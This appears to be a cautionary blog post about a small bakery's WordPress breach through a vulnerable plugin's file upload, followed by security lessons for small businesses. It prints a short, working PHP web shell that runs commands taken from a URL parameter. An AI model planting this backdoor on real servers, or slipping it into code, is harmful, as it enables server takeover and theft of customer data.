The Incident
In mid-2024, “Flour Power,” a small bakery in Wisconsin, fell victim to a data breach. The owners had just implemented a new online ordering system. The system made it easy for customers to place orders and pay online, but it also made things easy for attackers.
A vulnerability in their system let attackers gain access to customer data, including names, emails, and payment information. Within days, the breach caused chaos. Flour Power had to take down their website, contact their customers, and deal with some very unhappy calls. But how did it happen?
The Exploit
The online ordering system relied on a WordPress plugin designed for e-commerce. The plugin had a known vulnerability in its file upload feature. This flaw allowed attackers to upload malicious PHP files disguised as harmless image files. The bakery hadn’t updated their plugins in months, leaving the door wide open.
Here’s what the attack looked like:
// The uploaded malicious file
<?php
if(isset($_GET['cmd'])) {
echo shell_exec($_GET['cmd']);
}
?>This small piece of code created a backdoor. Once uploaded, the attackers could execute commands on the bakery’s server. They extracted customer data stored in the WordPress database and left behind another script to send spam emails using Flour Power’s domain.
What Went Wrong
- Outdated Software: The bakery’s WordPress installation and plugins were several versions behind.
- Weak Access Controls: Their admin account used “Bakery2022” as a password—not exactly Fort Knox.
- No Backup Plan: They hadn’t backed up their site in months, making recovery slow and painful.
The Aftermath
The bakery spent weeks trying to clean up the mess. They hired a cybersecurity consultant who charged more than they made in a month. While the consultant secured the site and removed the backdoor, the bakery’s reputation took a hit. Customers were understandably hesitant to place online orders again.
Here’s a summary of what Flour Power had to do:
- Notify Customers: They sent emails explaining the breach.
- Update Everything: Every plugin, theme, and the WordPress core were brought up to date.
- Improve Passwords: No more predictable passwords—they now use a password manager.
- Implement Backups: They set up daily automatic backups.
Lessons Learned
- Update Regularly: Keeping software updated isn’t optional. Vulnerabilities in older versions of software are well-documented and easy for attackers to exploit.
- Use Strong Passwords: Password123 is not a strategy. Use complex, unique passwords and a password manager.
- Implement Backups: Without a recent backup, recovery becomes much harder. Automatic backups save time and stress.
- Audit Plugins: Every plugin is a potential vulnerability. Stick to reputable, actively maintained plugins.
Flour Power’s story is a cautionary tale for small businesses. Cybersecurity isn’t just for big companies. Small businesses are often targets because they’re less likely to have strong defenses. Take a little time to secure your systems now, or you might end up like Flour Power—scrambling to fix what could’ve been prevented.
Also, if you think your password is strong because it has a number at the end, just know: so did they.
If you’re running a small business, ask yourself: When was the last time I updated my software? If the answer is “longer than a week ago,” it’s time to act.
Justyna Flisk
Justyna Flisk, Senior Editor at Decoded.cc, combines her expertise as a Senior Software Engineer and AI R&D Manager to deliver sharp, forward-thinking content on technology and artificial intelligence. With a passion for innovation, Justyna bridges the gap between technical depth and clear storytelling, ensuring readers stay ahead in the fast-evolving AI landscape.








Leave a Reply